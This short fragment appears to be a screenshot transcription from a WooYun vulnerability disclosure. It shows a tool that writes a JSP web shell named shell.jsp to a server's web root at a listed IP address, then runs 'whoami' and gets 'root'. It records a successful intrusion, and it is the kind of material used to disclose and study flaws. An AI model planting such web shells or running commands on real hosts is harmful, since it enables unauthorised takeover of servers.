 Url: http://211.97.194.82/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org